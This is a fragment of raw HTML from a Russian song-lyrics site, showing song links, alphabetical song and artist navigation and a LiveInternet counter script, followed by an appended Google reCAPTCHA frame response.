				<a href="tuesday-knight_running-from-this-nighare-clean-version-%d1%81%d0%b0%d1%83%d0%bd%d0%b4%d1%82%d1%80%d0%b5%d0%ba-%d0%ba-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%83-%d0%ba%d0%be%d1%88%d0%bc%d0%b0%d1%80" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Tuesday Knight - Running From This Nighare clean version (саундтрек к фильму "Кошмар</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/евгений-онегин_в-ночных-глубинах-неба-луна-возьмёт-твои-печали-к-себе-а-всё-то" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/v/g/evgenij_onegin_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/евгений-онегин_в-ночных-глубинах-неба-луна-возьмёт-твои-печали-к-себе-а-всё-то" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Евгений Онегин - В ночных глубинах неба луна, возьмёт твои печали к себе. А всё то,</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/бродяга-вступай-по-жизни-холостой_вспомним-бригада" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/r/o/brodjaga_vstupaj_po_zhizni_holostoj_vspomnim_brigada.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/бродяга-вступай-по-жизни-холостой_вспомним-бригада" style="display: table-cell;vertical-align: middle;padding-left: 10px;">БродягА Вступай По жизни Холостой - Вспомним.[БригадА].</a>
			</li>
					<li style="display: table">
				<a href="tu-kitni-achhi-hain_%d1%82%d1%8b-%d0%bc%d0%be%d1%8f-%d0%bb%d1%8e%d0%b1%d0%b8%d0%bc%d0%b0%d1%8f-%d0%bc%d0%b0%d0%bc%d0%be%d1%87%d0%ba%d0%b0-%d0%bc%d0%be%d1%8f-%d0%bc%d0%b0%d0%bc%d0%be%d1%87%d0%ba%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/u/_/tu_kitni_achhi_hain_ti_moja_lubimaja_mamochka_moja_mamochka.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tu-kitni-achhi-hain_%d1%82%d1%8b-%d0%bc%d0%be%d1%8f-%d0%bb%d1%8e%d0%b1%d0%b8%d0%bc%d0%b0%d1%8f-%d0%bc%d0%b0%d0%bc%d0%be%d1%87%d0%ba%d0%b0-%d0%bc%d0%be%d1%8f-%d0%bc%d0%b0%d0%bc%d0%be%d1%87%d0%ba%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Tu Kitni Achhi Hain - Ты моя любимая, мамочка Моя мамочка</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/петухова-лилия-матвеев-володя_кеч-луметым-каласал" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/e/t/petuhova_lilija_matveev_volodja_kech_lumetim_kalasal.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/петухова-лилия-матвеев-володя_кеч-луметым-каласал" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ПЕТУХОВА Лилия & МАТВЕЕВ Володя - Кеч луметым каласал</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d0%b5%d1%80%d0%bc%d0%be%d0%bb%d0%be%d0%b2_%d0%bd%d0%b5-%d0%b7%d0%b0%d0%b1%d1%8b%d0%b2%d0%b0%d0%b9" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/l/e/aleksandr_ermolov_ne_zabivaj.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d0%b5%d1%80%d0%bc%d0%be%d0%bb%d0%be%d0%b2_%d0%bd%d0%b5-%d0%b7%d0%b0%d0%b1%d1%8b%d0%b2%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Александр Ермолов - Не забывай</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SUCy0J_RkHUST5JXNBV45g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768501895288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>